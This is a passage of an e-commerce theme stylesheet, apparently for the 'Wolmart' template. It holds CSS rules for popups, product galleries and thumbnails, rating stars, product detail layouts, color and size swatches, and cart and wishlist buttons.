.mfp-close:hover {
  -webkit-transform: rotateZ(135deg) scale(1.5);
  transform: rotateZ(135deg) scale(1.5);
}
.mfp-ready.mfp-zoom-popup .mfp-content {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.mfp-zoom-popup .mfp-content,
.mfp-removing.mfp-zoom-popup .mfp-content {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}
.mfp-ready.mfp-fadein-popup .mfp-content {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.mfp-fadein-popup .mfp-content,
.mfp-removing.mfp-fadein-popup .mfp-content {
  -webkit-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}
.mfp-video-popup .mfp-content {
  max-width: 100rem;
}
.mfp-video-popup video {
  width: 100%;
}
.mfp-video-popup .mfp-close {
  top: 2rem;
  right: 2rem;
}
@media (min-width: 768px) {
  .mfp-product .product-popup {
    padding: 3rem;
  }
  .mfp-product .product-popup .product-form-group {
    display: block;
  }
  .mfp-product .product-popup .action-group {
    margin-left: 0;
  }
}
@media (max-width: 767px) {
  .newsletter-popup {
    max-width: 40rem;
    min-height: 40rem;
    padding: 0rem 2rem;
    background-image: url(../images/newsletter-2.jpg);
    text-align: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }
  .newsletter-popup .form-checkbox {
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .newsletter-popup .input-wrapper-inline {
    display: block;
    margin-left: auto;
    margin-right: auto;
    max-width: 24rem;
  }
  .newsletter-popup .input-wrapper-inline .form-control {
    margin-bottom: 1rem;
    border-radius: 3rem;
    border-width: 1px;
  }
  .newsletter-popup .input-wrapper-inline .btn {
    border-radius: 3rem;
    width: 100%;
  }
}
@media (max-width: 479px) {
  .mfp-product .mfp-container {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .login-popup {
    padding-left: 2rem;
    padding-right: 2rem;
  }
}
.product-nav {
  margin: 0 0 0 auto;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-nav .product-nav-prev,
.product-nav .product-nav-next {
  position: relative;
}
.product-nav .product-nav-prev a,
.product-nav .product-nav-next a {
  display: inline-block;
  padding: 1.1rem 0.4rem 1.3rem;
}
.product-nav .product-nav-prev i,
.product-nav .product-nav-next i {
  display: inline-block;
  border-radius: 50%;
  width: 2em;
  color: var(--wolmart-body-color, #666);
  border: 1px solid #eee;
  line-height: calc(2em - 2px);
  text-align: center;
  font-size: 1.3rem;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
  transition: color 0.3s, background-color 0.3s, border-color 0.3s;
}
.product-nav .product-nav-prev:hover i,
.product-nav .product-nav-next:hover i {
  border-color: #0D5AA7;
  background-color: #0D5AA7;
  color: #fff;
}
.product-nav .product-nav-prev:hover .product-nav-popup,
.product-nav .product-nav-next:hover .product-nav-popup {
  opacity: 1;
  visibility: visible;
  -webkit-transform: none;
  transform: none;
}
.product-nav .product-nav-popup {
  position: absolute;
  top: 100%;
  right: 0;
  z-index: 30;
  width: 120px;
  padding: 0 5px 9px;
  line-height: 1.5;
  text-align: center;
  background-color: #fff;
  -webkit-box-shadow: 1px 1px 7px rgb(0 0 0 / 0.1);
  box-shadow: 1px 1px 7px rgb(0 0 0 / 0.1);
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.product-nav .product-nav-popup img {
  position: relative;
  width: 100%;
  padding-top: 5px;
  background-color: #fff;
}
.product-nav .product-nav-popup::before {
  content: "";
  position: absolute;
  top: -0.8rem;
  right: 1rem;
  width: 1.6rem;
  height: 1.6rem;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  background-color: #fff;
  -webkit-box-shadow: inherit;
  box-shadow: inherit;
}
.product-nav .product-nav-prev .product-nav-popup {
  right: -3.4rem;
}
.product-nav .product-nav-prev .product-nav-popup::before {
  right: 4.2rem;
}
.product-nav .product-nav-next .product-nav-popup {
  right: 0;
}
.product-nav .product-name {
  position: relative;
  color: #666;
  font-size: 1.2rem;
  font-weight: 400;
  line-height: 1.2;
  padding: 1.1rem 0 0;
  margin: 0;
  background: inherit;
  z-index: 1;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  white-space: normal;
}
.product-thumbs-wrap,
.product-single-swiper {
  -ms-flex-preferred-size: 100%;
  flex-basis: 100%;
  max-width: 100%;
}
.product-single-swiper img {
  display: block;
}
.product-single-swiper .swiper-button-prev,
.product-single-swiper .swiper-button-next {
  background-color: #fff0;
  border: 0;
  font-size: 2rem;
}
.product-image {
  position: relative;
  overflow: hidden;
}
.product-thumbs-wrap {
  position: relative;
  margin-top: 1rem;
  overflow: hidden;
}
.product-thumbs-wrap img {
  display: block;
  width: 100%;
}
.product-thumbs-wrap button,
.product-thumbs-wrap .swiper-button-prev,
.product-thumbs-wrap .swiper-button-next {
  bottom: 0;
  top: unset;
  width: 2rem;
  height: 100%;
  background-color: #fff;
  border: none;
  color: #999;
  font-size: 1.8rem;
  font-weight: 600;
  opacity: 0;
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
  transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.swiper-button-prev:hover,
.swiper-button-next:hover {
  opacity: 1;
}
.product-thumbs-wrap .swiper-button-prev {
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
.product-thumbs-wrap .swiper-button-next {
  left: auto;
  right: 0;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
.product-thumbs-wrap .swiper-button-disabled {
  opacity: 0;
}
.product-thumbs-wrap:hover .swiper-button-prev:not(.swiper-button-disabled),
.product-thumbs-wrap:hover .swiper-button-next:not(.swiper-button-disabled) {
  opacity: 0.9;
  -webkit-transform: none;
  transform: none;
}
.product-thumbs-wrap button,
.product-thumb::before {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.product-thumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-gallery:not(.product-gallery-vertical) .swiper-slide img {
  width: 100%;
}
.product-gallery:not(.product-gallery-vertical)
  .product-thumbs:not(.swiper-wrapper) {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.product-gallery:not(.product-gallery-vertical)
  .product-thumbs:not(.swiper-wrapper)
  .product-thumb {
  margin: 0;
}
.product-gallery:not(.product-gallery-vertical)
  .product-thumbs:not(.swiper-wrapper)
  .product-thumb::before {
  content: none;
}
.product-thumb {
  position: relative;
  cursor: pointer;
}
.product-thumb::before {
  content: "";
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
  border: 1px solid #fff0;
}
.product-thumb.active::before {
  border-color: #0D5AA7;
}
.swiper-slide-thumb-active::before {
  border-color: #0D5AA7;
}
.rating-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-bottom: 2.4rem;
}
.rating-form label {
  font-size: 1.4rem;
}
.rating-stars {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
  height: 14px;
  font-size: 1.2rem;
  margin-left: 1rem;
}
.rating-stars a {
  color: #333;
  text-indent: -9999px;
  letter-spacing: 1px;
  width: 1.4rem;
}
.rating-stars a:before {
  content: "";
  position: absolute;
  left: 0;
  height: 14px;
  line-height: 1;
  font-family: "wolmart";
  text-indent: 0;
  overflow: hidden;
  white-space: nowrap;
  letter-spacing: 0.2em;
}
.rating-stars a.active:before,
.rating-stars a:hover:before {
  content: "";
  color: #ffb639;
}
.rating-stars .star-1 {
  z-index: 10;
}
.rating-stars .star-2 {
  z-index: 9;
}
.rating-stars .star-3 {
  z-index: 8;
}
.rating-stars .star-4 {
  z-index: 7;
}
.rating-stars .star-5 {
  z-index: 6;
}
.rating-stars .star-1:before {
  width: 20%;
}
.rating-stars .star-2:before {
  width: 40%;
}
.rating-stars .star-3:before {
  width: 60%;
}
.rating-stars .star-4:before {
  width: 80%;
}
.rating-stars .star-5:before {
  content: "";
}
.stock {
  margin-bottom: 3rem;
  font-size: 1.3rem;
  line-height: 1;
}
.product-single {
  color: inherit;
}
.product-single .product-categories {
  margin-bottom: 1.1rem;
}
.product-single .product-details {
  padding: 0;
}
.product-single .product-title {
  margin-bottom: 0.9rem;
  font-size: 2.4rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  line-height: 1.6;
}
.product-single .product-title a {
  color: inherit;
}
.product-single .product-bm-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-single .brand {
  margin: 0 2rem 1rem 0;
  border: 1px solid #eee;
  border-radius: 0.5rem;
}
.product-single .product-meta {
  margin-bottom: 1rem;
}
.product-single .product-divider {
  margin: 1.4rem 0 2rem;
}
.product-single .social-icon {
  margin-right: 0.8rem;
}
.product-single .product-categories,
.product-single .product-sku {
  color: #666;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1;
  letter-spacing: 0;
}
.product-single .product-categories span,
.product-single .product-sku span {
  color: #999;
}
.product-single .product-categories span:not(:last-child)::after,
.product-single .product-sku span:not(:last-child)::after {
  content: ",";
  display: inline-block;
  vertical-align: middle;
}
.product-single .product-categories a,
.product-single .product-sku a {
  color: inherit;
}
.product-single .product-categories a:hover,
.product-single .product-sku a:hover {
  color: #0D5AA7;
}
.product-single .product-price {
  margin-bottom: 1.1rem;
  font-size: 3rem;
  color: #333;
  font-weight: 700;
  line-height: 1.2;
}
.product-single .old-price {
  font-size: 2.4rem;
}
.product-single .ratings-container {
  margin-bottom: 1.6rem;
  font-size: 1.4rem;
}
.product-single .ratings-full {
  font-weight: 600;
}
.product-single .ratings-full::before {
  color: rgb(0 0 0 / 0.2);
}
.product-single .ratings::before {
  color: #ffb639;
}
.product-single .ratings-full,
.product-single .ratings {
  letter-spacing: 0.18em;
}
.product-single .rating-reviews {
  color: #999;
}
.product-single .product-short-desc {
  margin-bottom: 1.6rem;
  font-size: 1.3rem;
}
.product-single .product-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: relative;
}
.product-single .product-form .product-size {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 18rem;
  flex: 0 0 18rem;
  max-width: 18rem;
}
.product-single .product-form select {
  border: 1px solid #ccc;
  color: #999;
  font-size: 1.3rem;
  max-width: none;
  width: 100%;
  padding: 0.88em 2rem;
}
.product-single .product-form label {
  display: block;
  max-width: 7.5rem;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 7.5rem;
  flex: 0 0 7.5rem;
  padding: 0.6rem 0;
  font-size: 1.4rem;
  color: #333;
  line-height: 1;
}
.product-single .product-variations {
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.product-single .product-variation-price {
  display: none;
  font-size: 2.4rem;
  font-weight: 600;
  color: #333;
  line-height: 1;
  margin-bottom: 1.2rem;
  padding-top: 2.8rem;
}
.product-single .product-color-swatch {
  margin-right: 4rem;
  margin-bottom: 2rem;
}
.product-single .product-color-swatch .color {
  display: block;
  text-align: center;
  width: 2.6rem;
  height: 2.6rem;
  border-radius: 50%;
  border: none;
  margin-right: 0;
}
.product-single .product-color-swatch .color + .color {
  margin-left: 0.8rem;
}
.product-single .product-color-swatch .color::before {
  content: "";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-size: 1.2rem;
  font-weight: 600;
  letter-spacing: -0.025em;
  color: #fff;
  line-height: 2.2;
}
.product-single .product-color-swatch .color.active::before {
  content: "";
}
.product-single .product-size-swatch {
  margin-bottom: 2rem;
}
.product-single .product-size-swatch .size {
  display: block;
  text-align: center;
  margin-bottom: 0.5rem;
  padding: 0.6rem 0.8rem;
  width: auto;
  height: auto;
  line-height: 1;
  font-size: 1.2rem;
  border: 1px solid #ccc;
  border-radius: 2px;
  color: #666;
  -webkit-transition: border-color 0.35s, color 0.35s;
  transition: border-color 0.35s, color 0.35s;
}
.product-single .product-size-swatch .size.active,
.product-single .product-size-swatch .size:hover {
  border-color: #0D5AA7;
  color: #0D5AA7;
}
.product-single .product-image-swatch {
  margin-bottom: 2rem;
}
.product-single .product-image-swatch .image {
  margin-right: 0.8rem;
  border: 1px solid #ccc;
  border-radius: 0.2rem;
  overflow: hidden;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
}
.product-single .product-image-swatch .image img {
  width: 2.6rem;
  height: 2.6rem;
}
.product-single .product-image-swatch .image.active {
  border-color: #0D5AA7;
}
.product-single .quantity,
.product-single .btn-cart,
.product-single .btn-product-icon {
  border-radius: 3px;
}
.product-single .btn-cart {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  margin-bottom: 1rem;
  padding-left: 0;
  padding-right: 0;
  min-width: 14rem;
}
.product-single .btn-cart i {
  margin: 0 0.4rem 0.2rem 0;
  font-size: 1.7rem;
}
.product-single .btn-cart.disabled {
  background-color: #eee;
  border-color: #eee;
  color: #666;
  cursor: not-allowed;
}
.product-single .product-qty-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-flex: 0;
  -ms-flex: 0 0 14rem;
  flex: 0 0 14rem;
  max-width: 14rem;
  margin-bottom: 1rem;
  margin-right: 2rem;
}
.product-single .social-links-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: 1.3rem;
}
.product-single .social-links-wrapper > * {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.product-single .social-links-wrapper .btn-product-icon {
  width: 1.8rem;
  height: auto;
  margin-right: 1.6rem;
  margin-bottom: 0;
  font-size: 1.8rem;
  border: none;
  color: #333;
  overflow: initial;
  background-color: #fff0;
}
.product-single .social-links-wrapper .btn-product-icon.btn-compare {
  font-size: 2rem;
}
.product-single .social-links-wrapper .btn-product-icon:hover {
  background-color: #fff0;
  color: #0D5AA7;
}
.product-single .social-links-wrapper .divider {
  width: 1px;
  height: 1.8rem;
  background: #e1e1e1;
  margin-top: 1rem;
}
.product-single .social-icons {
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
}
.product-single.product-grid .product-image-full {
  right: 2.5rem;
}
.product-single .product-variation-clean {
  display: none;
  font-size: 1.2rem;
  background: #f4f4f4;
  padding: 0.3em 1em;
  color: #333;
  position: absolute;
  top: 100%;
  margin-top: 1rem;
  z-index: 1;
}
.product-thumbs-sticky .product-image-wrapper {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 calc(100% - 10rem);
  flex: 0 0 calc(100% - 10rem);
  max-width: calc(100% - 10rem);
}
.product-thumbs-sticky .product-thumbs-wrap {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 9rem;
  flex: 0 0 9rem;
  max-width: 9rem;
  margin-right: 1rem;
  margin-top: 0;
}
.product-thumbs-sticky .product-thumbs {
  -webkit-transition: none;
  transition: none;
}
.product-thumbs-sticky .product-image {
  margin-bottom: 2rem;
}
.product-gallery-vertical.product-thumbs-sticky .product-thumbs-wrap {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
}
.product-gallery-vertical.product-thumbs-sticky .product-thumbs {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  margin: -1rem 0;
  max-width: 100%;
  bottom: auto;
}
.product-gallery-vertical.product-thumbs-sticky .product-thumb {
  margin: 1rem 0;
}
.single-product .nav-top > .swiper-button-prev {
  right: 0.5rem;
}
.single-product .nav-top > .swiper-button-next {
  right: 0.2rem;
}
.single-product .nav-top > .swiper-button-next,
.single-product .nav-top > .swiper-button-prev {
  width: 15px;
  top: -6.2rem;
  color: #666;
  font-size: 1.3rem;
  font-weight: 600;
}
.single-product
  .nav-top
  > .swiper-button-next:not(.swiper-button-disabled):hover,
.single-product
  .nav-top
  > .swiper-button-prev:not(.swiper-button-disabled):hover {
  color: #0D5AA7;
}
@media (min-width: 992px) {
  .product-gallery-vertical
    .product-thumbs-wrap:not(.swiper-container-initialized)
    .product-thumb {
    margin-bottom: 1rem;
  }
  .product-gallery-vertical .product-thumbs-wrap {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1;
    max-width: 9rem;
    margin: 0 1rem 0 0;
  }
  .product-gallery-vertical
    .product-thumbs-wrap:hover
    .swiper-button-prev:not(.swiper-button-disabled),
  .product-gallery-vertical
    .product-thumbs-wrap:hover
    .swiper-button-next:not(.swiper-button-disabled) {
    opacity: 0.9;
    -webkit-transform: none;
    transform: none;
  }
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev,
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-top: 0;
    width: 100%;
    height: 2.5rem;
  }
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev {
    top: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-prev::before {
    content: "";
  }
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-next {
    bottom: 0;
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
  }
  .product-gallery-vertical .product-thumbs-wrap .swiper-button-next::before {
    content: "";
  }
  .product-gallery-vertical .product-single-swiper {
    max-width: calc(100% - 10rem);
  }
  .product-gallery-vertical .product-thumbs {
    display: block;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    max-width: 100%;
  }
  .product-gallery-vertical .product-thumb {
    padding: 0;
    height: auto;
  }
}
@media (max-width: 991px) {
  .product-single .product-form .product-size {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14rem;
    flex: 0 0 14rem;
    max-width: 14rem;
  }
}
@media (min-width: 768px) {
  .product-single .product-details {
    padding: 0.2rem 0 0 1rem;
  }
}
@media (max-width: 479px) {
  .product-single:not(.product-popup) .product-qty-form {
    margin-right: 1rem;
  }
}
.product {
  position: relative;
  font-family: Poppins, sans-serif;
  font-size: 1rem;
  color: #020101;
  -webkit-transition: opacity 0.3s, -webkit-box-shadow 0.3s;
  transition: opacity 0.3s, -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s, opacity 0.3s;
  transition: box-shadow 0.3s, opacity 0.3s, -webkit-box-shadow 0.3s;
}
.product:hover .product-action,
.product:hover .product-action-vertical,
.product:hover .product-action-horizontal {
  visibility: visible;
  opacity: 1;
}
.product:hover .product-action-horizontal {
  bottom: 1.5rem;
}
.product .product-price {
  display: block;
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.product-media {
  position: relative;
  margin-bottom: 0;
  -webkit-transition: -webkit-box-shadow 0.35s;
  transition: -webkit-box-shadow 0.35s;
  transition: box-shadow 0.35s;
  transition: box-shadow 0.35s, -webkit-box-shadow 0.35s;
}
.product-media img {
  display: block;
  width: 100%;
  height: auto;
  -webkit-transition: opacity 0.4s;
  transition: opacity 0.4s;
}
.product-media img:last-child {
  position: absolute;
  opacity: 0;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  -o-object-fit: cover;
  object-fit: cover;
}
.product-media img:first-child {
  position: relative;
  opacity: 1;
}
.product-media:hover img:last-child {
  opacity: 1;
}
.product-label-group {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start;
  position: absolute;
  left: 2rem;
  top: 2rem;
  max-width: 11rem;
  z-index: 1;
}
.product-label {
  display: inline-block;
  text-align: center;
  margin-bottom: 0.5rem;
  font-size: 1.2em;
  letter-spacing: -0.005em;
  color: #fff;
  line-height: 1;
  padding: 0.6rem 1rem;
  border-radius: 0.3rem;
  text-transform: uppercase;
}
.product-label.label-new {
  background: #0D5AA7;
  padding: 0.6rem 1rem;
}
.product-label.label-discount {
  background: #ffb639;
}
.product-label.label-hot {
  background: #799b5a;
}
.product-sales-wrapper {
  position: relative;
  margin-bottom: 1.4rem;
}
.product-sales-wrapper .progress-bar {
  height: 1rem;
  background: #eee;
  margin-bottom: 0.7rem;
}
.product-sales-wrapper .product-sales-count {
  color: #666;
  font-size: 1.3rem;
}
.product-sales-wrapper .product-sales-count mark {
  background-color: #fff0;
  color: inherit;
}
.btn-product {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding: 1.14em 0;
  line-height: 1.2;
  background-color: #0D5AA7;
  color: #fff;
  font-size: 1.4em;
  font-weight: 600;
  letter-spacing: -0.025em;
  text-transform: uppercase;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.btn-product:hover,
.btn-product:active {
  color: #fff;
}
.btn-product.btn-link {
  display: inline-block;
  font-weight: 600;
  font-size: 1.3rem;
  line-height: 1.6;
  -webkit-box-flex: 0;
  -ms-flex: none;
  flex: none;
  background-color: #fff0;
  padding: 0;
}
.btn-product.btn-link::after {
  margin-top: 0;
}
.btn-product.btn-sm {
  padding: 0.693em 0;
}
.btn-wishlist {
  line-height: 1;
}
.btn-wishlist i::before {
  margin: 0;
}
.btn-cart {
  font-weight: 600;
}
.btn-cart.btn-link {
  color: #0D5AA7;
}
.btn-cart.btn-link:hover,
.btn-cart.btn-link:active {
  color: #0D5AA7;
}
.btn-cart:not(.btn-product-icon) i.w-icon-cart {
  font-size: 1.8rem;
  margin-bottom: 0.4rem;
}
.btn-product-icon {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 3.6rem;
  height: 3.6rem;
  margin-bottom: 0.5rem;
  background-color: #fff;
  border: 1px solid #eee;
  color: #999;
  font-size: 1.8em;
  font-weight: 400;
  line-height: 3.5rem;
  overflow: hidden;
  -webkit-transition: background-color 0.3s, border-color 0.3s, color 0.3s,
    visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s,
    visibility 0.3s, opacity 0.3s, -webkit-transform 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s,
    visibility 0.3s, opacity 0.3s, transform 0.3s;
  transition: background-color 0.3s, border-color 0.3s, color 0.3s,
    visibility 0.3s, opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
}
.btn-product-icon:hover,
.btn-product-icon:active {
  border-color: #0D5AA7;
  color: #fff;
  background-color: #0D5AA7;
}
.btn-product-icon.btn-cart,
.btn-product-icon.btn-quickview {
  font-size: 1.6em;
}
.btn-product-icon.btn-compare {
  font-size: 2em;
}
.product-action-vertical .btn-product-icon {
  border-radius: 50%;
}
.btn-product-icon.btn-cart {
  margin-bottom: 0.2rem;
}
.btn-product-icon.loading {
  background-color: rgb(255 255 255 / 0.2);
}
.btn-product-icon.loading::before {
  opacity: 0.4;
}
.product-action {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #fff0;
  z-index: 10;
  -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
  transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-action-vertical {
  position: absolute;
  top: 1.5rem;
  right: 1.5rem;
  -webkit-transition: opacity 0.3s, visibility 0.3s;
  transition: opacity 0.3s, visibility 0.3s;
  opacity: 0;
  visibility: hidden;
}
.product-action-horizontal {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  position: absolute;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background-color: #fff;
  -webkit-box-shadow: 5px 5px 8px rgb(0 0 0 / 0.08);
  box-shadow: 5px 5px 8px rgb(0 0 0 / 0.08);
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  bottom: 0;
  width: 166px;
  max-width: 80%;
  border-radius: 3px;
  padding: 5px;
  opacity: 0;
  visibility: visible;
  -webkit-transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
  transition: opacity 0.3s, visibility 0.3s, bottom 0.3s;
}
.product-action-horizontal .btn-product-icon {
  margin-bottom: 0;
  border: none;
  color: #333;
}
.product-action-horizontal .btn-product-icon.btn-wishlist {
  font-size: 1.7em;
}
.product-action-horizontal .btn-product-icon.btn-compare {
  font-size: 1.9em;
}
.product-action-horizontal .btn-product-icon:hover,
.product-action-horizontal .btn-product-icon:active,
.product-action-horizontal .btn-product-icon:focus,
.product-hidden-details .btn-product-icon:hover,
.product-hidden-details .btn-product-icon:active,
.product-hidden-details .btn-product-icon:focus,
.product-list .product-details .btn-product-icon:hover,
.product-list .product-details .btn-product-icon:active,
.product-list .product-details .btn-product-icon:focus {
  background-color: #fff0;
  color: #0D5AA7;
}
.product-details {
  position: relative;
  padding-top: 1.7rem;
  background-color: #fff;
  -webkit-transition: -webkit-box-shadow 0.3s;
  transition: -webkit-box-shadow 0.3s;
  transition: box-shadow 0.3s;
  transition: box-shadow 0.3s, -webkit-box-shadow 0.3s;
}
.product-details > .btn-wishlist {
  position: absolute;
  top: 1.7rem;
  right: 0;
  color: #999;
  font-size: 1.8em;
  z-index: 1;
}
.product-details > .btn-wishlist.loading {
  right: 1.8rem;
}
.product-details > .btn-wishlist.loading::after {
  left: 0.9rem;
  top: 0.9rem;
}
.product-details > .btn-wishlist:hover {
  color: #0D5AA7;
}
.product-details > .btn-wishlist:hover i {
  -webkit-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.product-hidden-details .product-action {
  position: relative;
  visibility: hidden;
  opacity: 0;
}
.product-hidden-details .product-action .btn-wishlist {
  position: static;
}
.product-hidden-details .btn-cart {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  min-width: 9.5rem;
  max-width: 12.3rem;
  height: 3.5rem;
  padding: 0.92em 0;
  font-size: 1.3rem;
  font-weight: 600;
  -webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
  transition: color 0.3s, background-color 0.3s, border-color 0.3s;
  z-index: 1;
  background-color: #454545;
  border-radius: 0.3rem;
}
.product-hidden-details .btn-cart:hover {
  background-color: #0D5AA7;
  border-color: #0D5AA7;
}
.product-hidden-details .btn-cart i {
  margin: 0;
  display: none;
}
.product-hidden-details .btn-product-icon {
  visibility: hidden;
  opacity: 0;
}
.product-hidden-details .btn-product-icon,
.product-list .product-details .btn-product-icon {
  width: 3rem;
  height: 3.5rem;
  margin: 0 0 0 1rem;
  border: none;
  color: #333;
  text-align: center;
}
.product-hidden-details .btn-product-icon.btn-compare,
.product-list .product-details .btn-product-icon.btn-compare {
  margin-left: 0.8rem;
}
.product-hidden-details .btn-wishlist,
.product-list .btn-wishlist {
  font-size: 1.8rem;
}
.product-hidden-details .btn-compare,
.product-list .btn-compare {
  font-size: 2rem;
}
.product-name {
  margin-bottom: 0.7rem;
  font-size: 1.3rem;
  font-weight: 500;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.product-name a {
  color: inherit;
}
.product-name a:hover {
  color: #0D5AA7;
}
.product-cat {
  margin-bottom: 0.5rem;
  font-size: 1.1rem;
  color: #999;
  line-height: 1;
  text-transform: uppercase;
}
.product-cat a {
  display: inline-block;
  color: inherit;
}
.product-cat a:hover {
  color: #0D5AA7;
}
.product-variations {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}
.product-variations > a {
  border: 1px solid #ccc;
  background-position: center;
  background-repeat: no-repeat;
  background-color: #fff;
  width: 2.6rem;
  height: 2.6rem;
  border-radius: 0.3rem;
  -webkit-transition: border-color 0.3s;
  transition: border-color 0.3s;
}
.product-variations > a:not(:last-child) {
  margin-right: 0.8rem;
}
.product-variations > a:not(.color).active,
.product-variations > a:not(.color):hover {
  border: 1px solid #0D5AA7;
}
.ratings-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
  margin-bottom: 0.3rem;
  font-size: 1.2rem;
}
.ratings-full,
.ratings {
  position: relative;
  font-family: "wolmart";
  letter-spacing: 0.2em;
}
